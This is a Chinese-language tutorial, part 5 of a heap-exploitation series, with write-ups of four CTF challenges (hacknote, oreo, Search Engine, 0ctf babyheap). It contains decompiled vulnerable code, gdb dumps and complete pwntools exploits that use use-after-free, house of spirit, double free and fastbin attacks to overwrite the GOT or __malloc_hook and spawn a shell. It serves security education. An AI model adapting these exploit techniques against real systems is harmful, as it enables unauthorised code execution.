pwn堆入门系列教程5
pwn堆入门系列教程1
pwn堆入门系列教程2
pwn堆入门系列教程3
pwn堆入门系列教程4
进入uaf学习了,这部分题目就一道题
hitcon-training-hacknote
这道题其实很简单,不过要冷静下才能做,我当时有点急躁,浪费一个钟才搞出来?冷静下来10分钟懂了
漏洞点
unsigned int del_note()
{
int v1; // [esp+4h] [ebp-14h]
char buf; // [esp+8h] [ebp-10h]
unsigned int v3; // [esp+Ch] [ebp-Ch]
v3 = __readgsdword(0x14u);
printf("Index :");
read(0, &buf, 4u);
v1 = atoi(&buf);
if ( v1 < 0 || v1 >= count )
{
puts("Out of bound!");
_exit(0);
}
if ( notelist[v1] )
{
free(*(notelist[v1] + 1));
free(notelist[v1]);
puts("Success");
}
return __readgsdword(0x14u) ^ v3;
}
漏洞利用过程
具体分析不讲了,ctf-wiki上讲的很清楚, 我大致讲一下就是要利用要覆盖到他的content指针,这样的话print的时候会调用到另一个函数
exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from PwnContext.core import *
local = True
# Set up pwntools for the correct architecture
exe = './' + 'hacknote'
elf = context.binary = ELF(exe)
#don't forget to change it
host = '127.0.0.1'
port = 10000
#don't forget to change it
#ctx.binary = './' + 'hacknote'
ctx.binary = exe
libc = elf.libc
ctx.debug_remote_libc = False
ctx.remote_libc = libc
if local:
context.log_level = 'debug'
io = ctx.start()
else:
io = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: i386-32-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: No PIE (0x8048000)
def add(size, content):
io.sendlineafter("Your choice :", "1")
io.sendlineafter("Note size :", str(size))
io.sendlineafter("Content :", content)
def delete(idx):
io.sendlineafter("Your choice :", "2")
io.sendlineafter("Index :", str(idx))
def Print(idx):
io.sendlineafter("Your choice :", "3")
io.sendlineafter("Index :", str(idx))
def Exit():
io.sendlineafter("Your choice :", "4")
def exp():
ptr = 0x08048986
add(0x20, 'aaaa')
add(0x20, 'bbbb')
delete(0)
delete(1)
add(0x8, p32(ptr))
Print(0)
if __name__ == '__main__':
exp()
io.interactive()
接下来进入fastbin attack,fastbin attack有三个题目
2014 hack.lu oreo
补充函数说明:
- fgets函数会在输入完成后自动在结尾添加一个'\0',比如我们输入1234加上我们的回车总共是1234'\x0a''\x00'他sub_80485EC这个函数会将\x0a变成\x00
结构体构造
开头调试的时候一直不理解他的结构体是如何构造出来的,然后ida解析出来的跟他图片上所谓结构体格格不入,所以手动调试了一下午,知道了他的结构体是如何构造的
struct gum
{
char decription[25];
char name[27];
struct *next;
}
这个结构体是经过调试以及看汇编得出来的,
unsigned int sub_8048644()
{
char *v1; // [esp+18h] [ebp-10h]
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
v1 = dword_804A288;
dword_804A288 = (char *)malloc(0x38u);
if ( dword_804A288 )
{
*((_DWORD *)dword_804A288 + 13) = v1;
printf("Rifle name: ");
fgets(dword_804A288 + 25, 56, stdin);
sub_80485EC(dword_804A288 + 25);
printf("Rifle description: ");
fgets(dword_804A288, 56, stdin);
sub_80485EC(dword_804A288);
++dword_804A2A4;
}
else
{
puts("Something terrible happened!");
}
return __readgsdword(0x14u) ^ v2;
}
这里可以看出filename从25开始的,推出前面的description为25,而name长度为27是如何推出来的呢?看图

我这是在输出函数
unsigned int sub_8048729()
{
char *i; // [esp+14h] [ebp-14h]
unsigned int v2; // [esp+1Ch] [ebp-Ch]
v2 = __readgsdword(0x14u);
printf("Rifle to be ordered:\n%s\n", "===================================");
for ( i = dword_804A288; i; i = (char *)*((_DWORD *)i + 13) )
{
printf("Name: %s\n", i + 25);
printf("Description: %s\n", i);
puts("===================================");
}
return __readgsdword(0x14u) ^ v2;
}
这里下的断点,你看ida解析出来的什么鬼,i+13,莫名奇妙的写法,完全看不懂,然后我定位到这里断点后,他加的值是0x34,他是从结构体开头加的0x34(10进制:52),然后取出下一个指针,也就是next指针,继续进行循环,ida解析出的i+13完全乱来的,52-25 = 27,所以大小就这么退出来了,不理解这个结构体,这道题很多写法都看不懂,比如他的偏移什么,理解了就好构造了。
整体思路
题目里有堆溢出,我们可以通过堆溢出溢出到结构体的next指针,让next指针指向got表某一项,从而泄露出地址,进而求出libc的地址,求出libc的地址过后,在利用house of sprit,free掉一个自己伪造的chunk,进而达到覆写got表成one_gadget,然后通过调用该函数获得权限
初始化函数
将堆的各个操作写成函数,因为堆里有很多重复操作,所以这样会比较方便
def add(name, description):
p.sendline("1")
p.sendline(name)
p.sendline(description)
def show():
p.sendline("2")
p.recvuntil("===================================")
def delete():
p.sendline("3")
def edit(payload):
p.sendline("4")
p.sendline(payload)
def puts():
p.sendline("5")
leak地址
我们知道他有个next指针,所以我们覆盖掉他的next指针,在利用show函数就可以打印任意地址的内容了
#first leak the libc
puts_got = elf.got['puts']
payload = 'a'*27 + p32(puts_got)
add(payload, 'a'*25)
show()
p.recvuntil("===================================")
p.recvuntil("Description: ")
result = p.recvuntil("===================================")[:4]
puts_addr = u32(result)
log.success("puts_got = {:#x}".format(puts_addr))
libc_base = puts_addr - libc.symbols['puts']
sys_addr = libc_base + libc.symbols['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
这样就leak出puts的地址,接着就可以获得libc地址
填充大小并修改next指针
这题目有个计算数值的变量,也就是说你malloc一个,他就会加1,我们可以将这里当作chunk大小,因为一个枪支结构体大小为0x38,所以堆块大小为0x40,我们将其大小提升至0x40,并让最后一个堆块的next指针指向这块
i = 1
while i < 0x3f:
add('a'*27 + p32(0), 'b'*25)
i += 1
payload = 'a'*27 + p32(0x804A2A8)
add(payload, 'a'*25)
0x804a2a4是count的地址,所以+4就是堆块的数据段
绕过检测
-
对齐检查
在此处的检查中,要求堆块具有16bytes对齐,所以chunk header的起始地址应为0x**0的形式。 -
fake chunk 的size大小检查
按照上文中chunk的结构布局,使当前fake chunk的size为合适的大小,能够充足利用并且加入fastbin(0x10-0x80), -
next chunk 的size大小检查
除了当前chunk的大小,与目标地址物理相邻的内存空间也应按照堆块的结构将size位置改写为能够加入fastbin的合适的大小的数值。 -
标记位检查
This chunk.size of this region has to be 16 more than the region (to accomodate the chunk data) while still falling into the fastbin category (<= 128 on x64). The PREVINUSE (lsb) bit is ignored by free for fastbin-sized chunks, however the ISMMAPPED (second lsb) and _NON_MAIN_ARENA (third lsb) bits cause problems…. note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end.
### begin fake
payload = p8(0)*0x20 + p32(0x40) + p32(0x100)
payload = payload.ljust(0x34, 'b')
payload += p32(0)
payload = payload.ljust(0x80, 'c')
edit(payload)
delete()
p.recvuntil('Okay order submitted!\n')

gdb-peda$ x/60wx 0x804a2c0-0x20
0x804a2a0: 0x00000000 0x00000040 0x0804a2c0 0x00000000
0x804a2b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a2c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a2d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a2e0: 0x00000040 0x00000100 0x62626262 0x62626262
0x804a2f0: 0x62626262 0x00000000 0x63636363 0x63636363
0x804a300: 0x63636363 0x63636363 0x63636363 0x63636363
0x804a310: 0x63636363 0x63636363 0x63636363 0x63636363
0x804a320: 0x63636363 0x63636363 0x63636363 0x63636363
0x804a330: 0x63636363 0x63636363 0x63636363 0x00636363
0x804a340: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a350: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a360: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a370: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a380: 0x00000000 0x00000000 0x00000000 0x00000000可以看下内存中的内容,这就是构造完成后的图,然后free掉0x804a2a0这个大小为0x40的堆块,然后在fastbin中是FILO,所以你在申请的堆块就是申请到的是0x804a2a0这个堆块,在0x0804a2a8这个堆块的数据部分的东西就很重要了
覆写got表
payload = p32(elf.got['strlen'])
payload = payload.ljust(25,'a')
add('b'*27 + p32(0), payload)
payload = p32(sys_addr) + ";/bin/sh\x00"
edit(payload)
p.interactive()
这里ctf-wiki用的是strlen表,然后这里有个小细节。。。记得第二个位置才是结构体的开头,所以payload要放在add的第二个位置,构造payload为strlen的地址,然后在用edit函数进行编辑
unsigned int Message()
{
unsigned int v0; // ST1C_4
v0 = __readgsdword(0x14u);
printf("Enter any notice you'd like to submit with your order: ");
fgets(dword_804A2A8, 128, stdin);
sub_80485EC(dword_804A2A8);
return __readgsdword(0x14u) ^ v0;
}
edit函数在ida里的原样,就是从0x804a2a8指向的空间写东西,这里指向的空间是0x0804a2c0也就是我们刚刚payload写入的位置,然后进行编辑
gdb-peda$ x/60wx 0x804a2a8-0x8
0x804a2a0: 0x00000001 0x00000041 0x0804a250 0x61616161
0x804a2b0: 0x61616161 0x61616161 0x61616161 0x61616161
0x804a2c0: 0x62000061 0x62626262 0x62626262 0x62626262
0x804a2d0: 0x62626262 0x62626262 0x62626262 0x00000000
0x804a2e0: 0x0000000a 0x00000100 0x62626262 0x62626262
0x804a2f0: 0x62626262 0x00000000 0x63636363 0x63636363
0x804a300: 0x63636363 0x63636363 0x63636363 0x63636363
0x804a310: 0x63636363 0x63636363 0x63636363 0x63636363
0x804a320: 0x63636363 0x63636363 0x63636363 0x63636363
0x804a330: 0x63636363 0x63636363 0x63636363 0x00636363
0x804a340: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a350: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a360: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a370: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a380: 0x00000000 0x00000000 0x00000000 0x00000000你看,地址变成了0x804a250
► 0x80487eb call fgets@plt <0x8048480>
s: 0x804a250 (strlen@got.plt) —▸ 0xf7e3d440 ◂— 0x7c8b5756
n: 0x80
stream: 0xf7f715a0 (_IO_2_1_stdin_) ◂— 0xfbad208
就是got表的地址
然后编辑过后调用strlen就会出发了,这里我有个不懂的地方就是将got表覆盖成system的地址,然后我不知道如何进行传参数,ctf-wiki给的是‘;/bin/sh\x00',经过测试system("abcd;/bin/sh")在c语言里也是可以获得权限的,
这里是调用strlen,strlen求的是payload长度,所以相当于system(payload)
也就是相当于system(p32(sys_addr)+";/bin/sh")
并且他前面求出了bin_sh地址,他也没用上。应该也是这里卡住了一小会,我是转头改用了one_gadget
payload = p32(elf.got['puts'])
payload = payload.ljust(25,'a')
add('b'*27 + p32(0), payload)
one_gadget = libc_base + 0x5fbc5
payload = p32(one_gadget)
edit(payload)
puts()
p.interactive()
完结,撒花
完整exp
#!/usr/bin/env python
# coding=utf-8
from PwnContext.core import *
ctx.binary = 'oreo'
ctx.remote_libc = 'libc.so.6'
ctx.debug_remote_libc = True
elf = ELF('./oreo')
if ctx.debug_remote_libc == False:
libc = elf.libc
else:
libc = ctx.remote_libc
local = 1
if local:
#context.log_level = 'debug'
p = ctx.start()
else:
p = remote("",10000)
log.info('PID: ' + str(proc.pidof(p)[0]))
def add(name, description):
p.sendline("1")
p.sendline(name)
p.sendline(description)
def show():
p.sendline("2")
p.recvuntil("===================================")
def delete():
p.sendline("3")
def edit(payload):
p.sendline("4")
p.sendline(payload)
def puts():
p.sendline("5")
if __name__ == '__main__':
#first leak the libc
puts_got = elf.got['puts']
payload = 'a'*27 + p32(puts_got)
add(payload, 'a'*25)
show()
p.recvuntil("===================================")
p.recvuntil("Description: ")
result = p.recvuntil("===================================")[:4]
puts_addr = u32(result)
log.success("puts_got = {:#x}".format(puts_addr))
libc_base = puts_addr - libc.symbols['puts']
sys_addr = libc_base + libc.symbols['system']
bin_sh = libc_base + libc.search('/bin/sh').next()
#second fake bin
i = 1
while i < 0x3f:
add('a'*27 + p32(0), 'b'*25)
i += 1
payload = 'a'*27 + p32(0x804A2A8)
add(payload, 'a'*25)
### begin fake
payload = p8(0)*0x20 + p32(0x40) + p32(0x100)
payload = payload.ljust(0x34, 'b')
payload += p32(0)
payload = payload.ljust(0x80, 'c')
gdb.attach(p)
edit(payload)
delete()
p.recvuntil('Okay order submitted!\n')
payload = p32(elf.got['strlen'])
payload = payload.ljust(25,'a')
add('b'*27 + p32(0), payload)
#one_gadget = libc_base + 0x5fbc5
#payload = p32(one_gadget)
payload = p32(sys_addr) + ";/bin/sh\x00"
edit(payload)
puts()
p.interactive()
2015 9447 CTF : Search Engine
这道题说实话,我连功能怎么使用都不知道。。最后看了wp,也是似懂非懂,不过大概漏洞过程我是理解了的
先利用unsortbin泄露地址
double free 到malloc_hook
然后改malloc_hook为one_gadget
错位部分自己解决
最近学到一个新姿势,double free触发malloc_hook,下一篇写个最近遇到的有趣的题目
其余部分参考ctf-wiki
exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from PwnContext.core import *
local = True
# Set up pwntools for the correct architecture
exe = './' + 'search'
elf = context.binary = ELF(exe)
#don't forget to change it
host = '127.0.0.1'
port = 10000
#don't forget to change it
#ctx.binary = './' + 'search'
ctx.binary = exe
libc = args.LIBC or 'libc.so.6'
ctx.debug_remote_libc = True
ctx.remote_libc = libc
if local:
context.log_level = 'debug'
io = ctx.start()
libc = ELF(libc)
else:
io = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================a
# Arch: amd64-64-little
# RELRO: Partial RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: No PIE (0x400000)
# FORTIFY: Enabled
def offset_bin_main_arena(idx):
word_bytes = context.word_size / 8
offset = 4 # lock
offset += 4 # flags
offset += word_bytes * 10 # offset fastbin
offset += word_bytes * 2 # top,last_remainder
offset += idx * 2 * word_bytes # idx
offset -= word_bytes * 2 # bin overlap
return offset
unsortedbin_offset_main_arena = offset_bin_main_arena(0)
main_arena_offset = 0x3c4b20
def index_sentence(s):
io.recvuntil("3: Quit\n")
io.sendline('2')
io.recvuntil("Enter the sentence size:\n")
io.sendline(str(len(s)))
io.send(s)
def search_word(word):
io.recvuntil("3: Quit\n")
io.sendline('1')
io.recvuntil("Enter the word size:\n")
io.sendline(str(len(word)))
io.send(word)
def leak_libc():
smallbin_sentence = 's' * 0x85 + ' m '
index_sentence(smallbin_sentence)
search_word('m')
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('y')
search_word('\x00')
io.recvuntil('Found ' + str(len(smallbin_sentence)) + ': ')
unsortedbin_addr = u64(io.recv(8))
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('n')
return unsortedbin_addr
def exp():
# 1. leak libc base
unsortedbin_addr = leak_libc()
main_arena_addr = unsortedbin_addr - unsortedbin_offset_main_arena
libc_base = main_arena_addr - main_arena_offset
log.success('unsortedbin addr: ' + hex(unsortedbin_addr))
log.success('libc base addr: ' + hex(libc_base))
# 2. create cycle fastbin 0x70 size
index_sentence('a' * 0x5d + ' d ') #a
index_sentence('b' * 0x5d + ' d ') #b
index_sentence('c' * 0x5d + ' d ') #c
# a->b->c->NULL
search_word('d')
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('y')
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('y')
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('y')
# b->a->b->a->...
search_word('\x00')
io.recvuntil('Delete this sentence (y/n)?\n')
gdb.attach(io)
io.sendline('y')
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('n')
io.recvuntil('Delete this sentence (y/n)?\n')
io.sendline('n')
# 3. fastbin attack to malloc_hook nearby chunk
fake_chunk_addr = main_arena_addr - 0x33
fake_chunk = p64(fake_chunk_addr).ljust(0x60, 'f')
index_sentence(fake_chunk)
index_sentence('a' * 0x60)
index_sentence('b' * 0x60)
one_gadget_addr = libc_base + 0xf02a4
payload = 'a' * 0x13 + p64(one_gadget_addr)
payload = payload.ljust(0x60, 'f')
index_sentence(payload)
if __name__ == '__main__':
exp()
io.interactive()
2017 0ctf babyheap
漏洞点
__int64 __fastcall fill(chunk *a1)
{
__int64 result; // rax
int v2; // [rsp+18h] [rbp-8h]
int v3; // [rsp+1Ch] [rbp-4h]
printf("Index: ");
result = read_num();
v2 = result;
if ( (int)result >= 0 && (int)result <= 15 )
{
result = LODWORD(a1[(int)result].inuse);
if ( (_DWORD)result == 1 )
{
printf("Size: ");
result = read_num();
v3 = result;
if ( (int)result > 0 )
{
printf("Content: ");
result = read_content(a1[v2].ptr, v3);
}
}
}
return result;
}
这里写任意长度,堆溢出,原来想unlink发觉没全局变量
__int64 __fastcall free_chunk(chunk *a1)
{
__int64 result; // rax
int v2; // [rsp+1Ch] [rbp-4h]
printf("Index: ");
result = read_num();
v2 = result;
if ( (int)result >= 0 && (int)result <= 15 )
{
result = LODWORD(a1[(int)result].inuse);
if ( (_DWORD)result == 1 )
{
LODWORD(a1[v2].inuse) = 0;
a1[v2].size = 0LL;
free(a1[v2].ptr);
result = (__int64)&a1[v2];
*(_QWORD *)(result + 16) = 0LL;
}
}
return result;
}
free后没有置空,存在double free
漏洞利用过程
- 这道题我原来觉得很简单,后面自己做起来才发觉问题较多,不是难,而是细节性的问题比较多
- 大体思路是构造unsortbin泄露libc地址,然后通过覆盖malloc_hook成one_gadget拿到shell
- 细节点1:你会发觉这道题你没有全局变量,所以要在堆上做文章,通过连续free两个chunk,第一个free的chunk的fd会指向第二个
- 细节点2:要绕过fastbin的长度检测,所以要多次溢出修改size,这里我建议不要急着free,我自己做的时候先free就出错了
- 细节点3: idx问题, 要注意标记好idx,不然自己都不知道哪个对应哪个
- 具体在exp里在标注下注释就好了
exp
#!/usr/bin/env python2
# -*- coding: utf-8 -*-
from PwnContext.core import *
local = True
# Set up pwntools for the correct architecture
exe = './' + 'babyheap'
elf = context.binary = ELF(exe)
#don't forget to change it
host = '127.0.0.1'
port = 10000
#don't forget to change it
#ctx.binary = './' + 'babyheap'
ctx.binary = exe
libc = args.LIBC or 'libc.so.6'
ctx.debug_remote_libc = True
ctx.remote_libc = libc
if local:
context.log_level = 'debug'
io = ctx.start()
libc = ELF(libc)
else:
io = remote(host,port)
#===========================================================
# EXPLOIT GOES HERE
#===========================================================
# Arch: amd64-64-little
# RELRO: Full RELRO
# Stack: Canary found
# NX: NX enabled
# PIE: PIE enabled
def Allocate(size):
io.sendlineafter("Command: ", "1")
io.sendlineafter("Size: ", str(size))
def Dump(idx):
io.sendlineafter("Command: ", "4")
io.sendlineafter("Index: ", str(idx))
def Fill(idx, size, content):
io.sendlineafter("Command: ", "2")
io.sendlineafter("Index: ", str(idx))
io.sendlineafter("Size: ", str(size))
io.sendlineafter("Content: ", content)
def Free(idx):
io.sendlineafter("Command: ", "3")
io.sendlineafter("Index: ", str(idx))
def test():
Allocate(0x10)
Dump(0)
Fill(0, 0x10, 'a'*0x18)
Free(0)
def exp():
#test()
Allocate(0x10) #0
Allocate(0x10) #1
Allocate(0x10) #2
Allocate(0x10) #3
Allocate(0x80) #4
#细节点1
Free(2)
Free(1)
payload = 'a'*0x10 + p64(0) + p64(0x21) + p8(0x80)
Fill(0, len(payload), payload)
payload = 'a'*0x10 + p64(0) + p64(0x21)
#细节点2
Fill(3, len(payload), payload)
Allocate(0x10) #1
Allocate(0x10) #2
payload = 'a'*0x10 + p64(0) + p64(0x91)
#细节点2
Fill(3, len(payload), payload)
Allocate(0x80) #5
Free(4)
Dump(2)
io.recvuntil("Content: \n")
libc_base = u64(io.recv(6).strip().ljust(8, '\x00')) - 0x3c4b78
io.success("libc_base: 0x%x" % libc_base)
malloc_hook = libc_base + libc.symbols['__malloc_hook']
io.success("malloc_hook: 0x%x" %malloc_hook)
one_gadget = 0x45216
one_gadget = 0x4526a #0xf02a4 0xf1147
one_gadget = one_gadget + libc_base
ptr = malloc_hook-0x20-0x3
Allocate(0x60) #4
Free(4)
payload = p64(ptr)
Fill(2, len(payload), payload)
Allocate(0x60) #4
Allocate(0x60) #6
payload = 'a'*0x13 + p64(one_gadget)
Fill(6, len(payload), payload)
Allocate(0x20) #7
#gdb.attach(io)
if __name__ == '__main__':
exp()
io.interactive()
总结
- fastbin的题目相对来说不难,可能是因为前面有基础了的原因了吧,以后多做下题巩固下就好
- double free也是常用的攻击手段
- 逆向还得多学习,像搜索引擎那题,看都看不懂题目,做什么题。。。
参考链接
-
-
-
-
-
-
-
-
-
-
-
-
-
-

 转载
转载
 分享
分享

没有评论